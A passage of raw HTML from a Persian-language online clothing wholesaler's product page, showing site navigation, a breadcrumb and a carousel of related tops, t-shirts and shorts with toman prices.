                                            <a title="ثبت نام" href="https://fakhtehwear.com/my-account"                                                class="btn btn-success btn-register">
                                                <i aria-hidden="true" class="fal fa-user-plus"></i>
                                                <span class="hidden-ta">ثبت نام</span>
                                            </a>
                                                                                                                                        </div>
                                            </div>
            </div>
        </div>
        <!-- Header Div -->

        <!-- Navbar -->
        <div class="dina-navbar">
            <nav class="navbar navbar-expand-sm fixed-nav focus-nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="container nav-con">
                    <!-- Collect the nav links from WordPress -->
                    <div class="collapse navbar-collapse" id="bootstrap-nav-collapse">
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%81%d8%a7%d8%ae%d8%aa%d9%87" class="nav navbar-nav yamm-s"><li class="sticky-logo"><a href="https://fakhtehwear.com" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" rel="home" class="menu-logo">
                                            <img itemprop="logo"src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" width="107" height="37" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="img-logo"/>
                                        </a></li><li class="menu-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/">صفحه اصلی </a></li>
<li class="current-product-ancestor active current-product-parent no-mega dropdown menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%a8%d9%87%d8%a7%d8%b1-%d9%88-%d8%aa%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86"><a itemprop="url" class="dropdown-toggle menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/">پوشاک بهار و تابستان <b class="fal fa-angle-down" aria-hidden="true"></b><i class="fal fa-tshirt"></i></a>
<ul class="dropdown-menu">
	<li class="menu-%d9%be%db%8c%d8%b1%d8%a7%d9%87%d9%86-%d8%b3%d8%a7%d8%ad%d9%84%db%8c"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/beach-shirt/">پیراهن ساحلی </a></li>
	<li class="menu-%d8%aa%d8%a7%d9%be"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top/">تاپ </a></li>
	<li class="current-product-ancestor active current-product-parent menu-%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/">تاپ شلوارک </a></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/spring-tonic/">تونیک </a></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt/">تیشرت </a></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt-shorts/">تیشرت شلوارک </a></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/pants/">شلوار </a></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shorts/">شلوارک </a></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shomiz/">شومیز </a></li>
	<li class="menu-%d9%85%d8%a7%d9%86%d8%aa%d9%88"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/manto/">مانتو </a></li>

</ul>
</li>
<li class="no-mega dropdown menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><a itemprop="url" class="dropdown-toggle menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/">پوشاک زمستانه <b class="fal fa-angle-down" aria-hidden="true"></b><i class="fal fa-tshirt"></i></a>
<ul class="dropdown-menu">
	<li class="menu-%d8%a8%d9%84%d9%88%d8%b2-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/blouse-pants-set/">بلوز شلوار ست </a></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-tonic/">تونیک </a></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweatshirt/">سویشرت </a></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweater-pants-set/">سویشرت شلوار ست </a></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-pants/">شلوار زمستانه </a></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-shomiz/">شومیز زمستانه </a></li>

</ul>
</li>
<li class="menu-%d9%88%d8%a8%d9%84%d8%a7%da%af"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/blog/">وبلاگ <i class="fal fa-ballot"></i></a></li>
<li class="menu-%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/contact-us/">تماس با ما <i class="fal fa-phone"></i></a></li>
<li class="menu-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/%d8%aa%d9%88%d9%84%db%8c%d8%af%db%8c-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b9%d9%85%d8%af%d9%87-%d8%b2%d9%86%d8%a7%d9%86%d9%87-%d9%81%d8%a7%d8%ae%d8%aa%d9%87-2/">درباره ما </a></li>
</ul>                    </div><!-- ./collapse -->

                                                <div class="btn-wish">
                                <a href="https://fakhtehwear.com/wishlist/" aria-label="علاقه مندی ها" rel="nofollow" class="wish-icon" data-toggle="tooltip" data-placement="top" title="علاقه مندی ها">
                                    <i aria-hidden="true" class="fal fa-heart"></i>
                                    <i class="wish-amount">0</i>
                                </a>
                            </div>
                    
                    
                                        <div class="btn-cart">
                        <span class="shop-icon" data-toggle="tooltip" data-placement="top" title="سبد خرید" onclick="openCart()">
                        <i aria-hidden="true" class="fal fa-shopping-bag"></i>
                        <i class="cart-amount">0</i>
                        </span>
                    </div>
                    
                </div><!-- /.container -->
            </nav>
        </div>
        <!-- Navbar -->

    </header>
	<div id="primary" class="container content-area main-con"><main id="main" class="site-main"><div class="row bread-row"><nav class="col-12 shadow-box breadcrumbs" itemprop="breadcrumb"><a href="https://fakhtehwear.com">خانه</a> &#47; <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/">پوشاک بهار و تابستان</a> &#47; <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/">تاپ شلوارک</a> &#47; تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)</nav></div>
    <div class="row prod-row">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5472" class="content-sticky col-12 product-rtl product-page-style-two product type-product post-5472 status-publish first outofstock product_cat-spring-and-summer-clothing product_cat-top-shorts product_tag-1878 has-post-thumbnail featured shipping-taxable purchasable product-type-variable">

							<div class="product-block nav-type-two related block related-not">
                    <div class="block-title">
                        <h2>
                            <i class="fal fa-shopping-bag" aria-hidden="true"></i>
                            محصولات مرتبط                        </h2>
                    </div>
                                        <div class="owl-carousel" data-mcol="2" data-itemnavs="true" data-itemloop="false" data-itemplay="false" data-itemscount="5" data-dir="true">
                                            <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-10546 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%a2%d8%b3%d8%aa%db%8c%d9%86-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%db%8c-%d8%a8%d9%84%d9%86%d8%af_5%d8%aa%d8%a7%db%8c%db%8c-%d9%88-10%d8%aa%d8%a7%db%8c%db%8c59000-%d8%aa/" title="تاپ آستین حلقه ای بلند_5تایی و 10تایی(59,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="2048" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%202560'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2023/02/14-scaled.jpg" /><noscript><img width="2048" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2023/02/14-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript><img width="2048" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%202560'%3E%3C/svg%3E" alt="تاپ آستین حلقه ای بلند_5تایی و 10تایی(59,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2023/02/15-scaled.jpg"><noscript><img width="2048" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2023/02/15-scaled.jpg" alt="تاپ آستین حلقه ای بلند_5تایی و 10تایی(59,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تاپ آستین حلقه ای بلند_5تایی و 10تایی(59,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>295,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>590,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="10546" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=10546" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تاپ آستین حلقه ای بلند_5تایی و 10تایی(59,000 ت)" data-product-id="10546">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%a2%d8%b3%d8%aa%db%8c%d9%86-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%db%8c-%d8%a8%d9%84%d9%86%d8%af_5%d8%aa%d8%a7%db%8c%db%8c-%d9%88-10%d8%aa%d8%a7%db%8c%db%8c59000-%d8%aa/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="10546" data-product_sku="740" aria-label="Select options for &ldquo;تاپ آستین حلقه ای بلند_5تایی و 10تایی(59,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11819 prod-variable prod-remove-range">
		<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%86%d8%ae%db%8c-%da%86%d8%a7%d9%be%db%8c_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c138000-%d8%aa-5/" title="تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="810" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20672'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/05/IMG_20240523_130250_746.jpg" /><noscript><img width="810" height="672" src="https://fakhtehwear.com/wp-content/uploads/2024/05/IMG_20240523_130250_746.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript></div>						<span class="product-title">
			تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>828,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,656,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11819" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=11819" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)" data-product-id="11819">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%86%d8%ae%db%8c-%da%86%d8%a7%d9%be%db%8c_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c138000-%d8%aa-5/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="11819" data-product_sku="" aria-label="Select options for &ldquo;تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11384 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%86%d8%ae%db%8c-%d8%b7%d8%b1%d8%ad-%d9%85%db%8c%da%a9%db%8c-%d9%85%d9%88%d8%b3_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c128000/" title="تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(110,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="602" height="802" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20802'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(128,000 ت)" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/03/IMG_20230706_003427_401.jpg" /><noscript><img width="602" height="802" src="https://fakhtehwear.com/wp-content/uploads/2024/03/IMG_20230706_003427_401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(128,000 ت)" decoding="async" /></noscript><img width="615" height="820" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20615%20820'%3E%3C/svg%3E" alt="تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(110,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/03/IMG_20230706_003428_113.jpg"><noscript><img width="615" height="820" src="https://fakhtehwear.com/wp-content/uploads/2024/03/IMG_20230706_003428_113.jpg" alt="تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(110,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(110,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>660,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,320,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11384" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=11384" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(110,000 ت)" data-product-id="11384">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%86%d8%ae%db%8c-%d8%b7%d8%b1%d8%ad-%d9%85%db%8c%da%a9%db%8c-%d9%85%d9%88%d8%b3_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c128000/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="11384" data-product_sku="23749" aria-label="Select options for &ldquo;تیشرت نخی طرح میکی موس_۶تایی و ۱۲تایی(110,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11790 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%86%d8%ae%db%8c-%da%86%d8%a7%d9%be%db%8c_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c138000-%d8%aa-2/" title="تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="810" height="690" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20690'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/05/IMG_20240523_105437_916.jpg" /><noscript><img width="810" height="690" src="https://fakhtehwear.com/wp-content/uploads/2024/05/IMG_20240523_105437_916.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript><img width="740" height="1279" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%201279'%3E%3C/svg%3E" alt="تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/05/IMG_20240523_105438_405.jpg"><noscript><img width="740" height="1279" src="https://fakhtehwear.com/wp-content/uploads/2024/05/IMG_20240523_105438_405.jpg" alt="تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>828,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,656,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11790" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=11790" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)" data-product-id="11790">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%86%d8%ae%db%8c-%da%86%d8%a7%d9%be%db%8c_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c138000-%d8%aa-2/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="11790" data-product_sku="7752" aria-label="Select options for &ldquo;تیشرت نخی چاپی_۶تایی و ۱۲تایی(138,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-9168 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%b4%d9%88%d8%b1%d8%aa%da%a9-%d8%b1%d8%a7%d9%87-%d8%b1%d8%a7%d9%87-6-%d8%aa%d8%a7%db%8c%db%8c-%d9%88-12-%d8%aa%d8%a7%db%8c%db%8c/" title="شورتک راه راه_6 تایی و 12 تایی(64,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="1920" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%202560'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171824_476-scaled.jpg" /><noscript><img width="1920" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171824_476-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript><img width="1920" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%202560'%3E%3C/svg%3E" alt="شورتک راه راه_6 تایی و 12 تایی(64,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171822_516-scaled.jpg"><noscript><img width="1920" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171822_516-scaled.jpg" alt="شورتک راه راه_6 تایی و 12 تایی(64,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			شورتک راه راه_6 تایی و 12 تایی(64,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>384,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>768,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="9168" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=9168" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="شورتک راه راه_6 تایی و 12 تایی(64,000 ت)" data-product-id="9168">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%b4%d9%88%d8%b1%d8%aa%da%a9-%d8%b1%d8%a7%d9%87-%d8%b1%d8%a7%d9%87-6-%d8%aa%d8%a7%db%8c%db%8c-%d9%88-12-%d8%aa%d8%a7%db%8c%db%8c/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="9168" data-product_sku="241562" aria-label="Select options for &ldquo;شورتک راه راه_6 تایی و 12 تایی(64,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11533 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%b4%d9%88%d9%85%db%8c%d8%b2-%d8%a2%d8%b3%d8%aa%db%8c%d9%86-%d8%a8%d9%86%d8%af%db%8c-%d9%84%d9%86%db%8c%d9%86_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c295000/" title="کراپ طرح زیپ_۶تایی و ۱۲تایی(98,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="476" height="634" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20476%20634'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="کراپ طرح زیپ" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/04/IMG_20240215_174754_869.jpg" /><noscript><img width="476" height="634" src="https://fakhtehwear.com/wp-content/uploads/2024/04/IMG_20240215_174754_869.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="کراپ طرح زیپ" decoding="async" /></noscript><img width="513" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%20683'%3E%3C/svg%3E" alt="کراپ طرح زیپ_۶تایی و ۱۲تایی(98,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2024/04/IMG_20240215_174754_604.jpg"><noscript><img width="513" height="683" src="https://fakhtehwear.com/wp-content/uploads/2024/04/IMG_20240215_174754_604.jpg" alt="کراپ طرح زیپ_۶تایی و ۱۲تایی(98,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			کراپ طرح زیپ_۶تایی و ۱۲تایی(98,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>588,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,176,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

